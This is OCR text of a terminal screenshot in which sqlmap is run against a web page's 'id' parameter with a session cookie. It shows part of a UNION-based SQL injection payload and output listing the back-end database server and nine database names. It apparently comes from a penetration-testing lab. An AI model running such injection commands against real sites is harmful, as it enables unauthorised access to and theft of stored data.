 Applications Places System Wed Apr 20, 06:33
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jWydNf8wro=; ui-tabs-1=0" --dbs - Parrot Termina
File Edit View Search Terminal Help
AR(81)+CHAR(112)+CHAR(98)+CHAR(116)+CHAR(111)+CHAR(72)+CHAR(119)+CHAR(120)+CHAR(89)+CHAR(86)+CHAR(113
)+CHAR(120)+CHAR(113)+CHAR(89)+CHAR(106)+CHAR(119)+CHAR(69)+CHAR(73)+CHAR(113)+CHAR(118)+CHAR(118)+CH
AR(98)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- JiEi
---
[06:33:12] [INFO] testing Microsoft SQL Server
[06:33:12] [INFO] confirming Microsoft SQL Server
[06:33:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2019 or 2016 or 10
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2017
[06:33:13] [INFO] fetching database names
available databases [9]:
[*] DWConfiguration
[*] DWDiagnostics
[*] DWQueue
[*] GoodShopping
[*] master
[*] model
[*] moviescope
[*] msdb
[*] tempdb
[06:33:13] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/www.movie
scope.com'
[06:33:13] [WARNING] your sqlmap version is outdated
[*] ending @ 06:33:13 /2022-04-20/
┌─[root@parrot]─[/home/attacker]
└──╼ #
Menu [Home - MovieScope - ... sqlmap -u "http://www....